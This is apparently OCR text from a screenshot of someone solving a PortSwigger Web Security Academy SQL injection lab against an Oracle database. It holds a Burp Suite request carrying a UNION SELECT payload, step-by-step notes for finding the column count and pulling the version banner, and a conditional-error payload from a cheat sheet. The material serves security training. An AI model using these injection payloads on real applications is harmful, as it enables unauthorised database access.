 Burp Suite Community E...
SQL injection cheat shee...
● notes.txt - lab-07 - Vis...
10:47 PM
SQL injection cheat sheet | Web Security Academy - Mozilla Firefox
Web Security Ac
Lab: SQL injectio
SQL injection che
SQL injection att
Oracle DUAL Tab
https://portswigger.net/web-security/sql-in
Burp
AWAE - Advanced We...
My Clients Control Pan...
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://acf51fc21fc5d16080aa8bda002e00e4.web-securit...
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /filter?category=Gifts' UNION
SELECT banner, NULL from v$version-- HTTP/1.1
2 Host:
acf51fc21fc5d16080aa8bda002e00e4.web-security-a
cademy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
https://acf51fc21fc5d16080aa8bda002e00e4.web-se
curity-academy.net/filter?category=Gifts
9 Cookie: session=
EBafeYIQsmbmTaW42VWsc7BlMF5jszwu
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
91 <td>
By Steam Train Direct From Th
92 We can deliver you the perfec
93 Your snow will be loaded on t
94 *Make sure you have an extra
95 *Decant the liquid into small
96 *Allow 3 days for it to refre
97 *Scatter snow.
98 Yes! It really is that easy.
99 Snow isn&apos;t just for Chri
</td>
100 </tr>
101 <tr>
102 <th>
a
</th>
103 <td>
a
</td>
104 </tr>
105 </tbody>
106 </table>
107 </div>
108 </section>
Search... 0 matches
Done
8,747 bytes | 131 millis
Conditional errors
You can test a single boolean condition and trigger a database error if the condition is true.
Oracle SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN to_char(1/0) ELSE NULL END FROM
Track your progress
● notes.txt - lab-07 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ...
OPEN EDITO... 1 UNSAVED
LAB-07
notes.txt
sqli-lab-07.py
OUTLINE
1
1
notes.txt ●
notes.txt
1 Lab-07 - SQL injection attack, querying the database type
and version on Oracle
2
3 SQL Injection - Product category filter
4
5 End Goal - display the database version string
6
7 Analysis:
8
9 (1) Determine the number of columns
10 ' order by 3 -- -> internal server error
11
12 3 - 1 = 2
13
14 (2) Determine the data types of the columns
15
16 ' UNION SELECT 'a', 'a' from DUAL-- -> Oracle database
17
18 (3) Output the version of the database
19
20 ' UNION SELECT banner, NULL from v$version--
21
22 SELECT banner FROM v$version
23
24
Python 3.9.1 64-bit 0 0 ✓ plaintext | ✓ notes.txt Ln 20, Col 1 (44 selected) Spaces: 4 UTF-8 LF Plain Text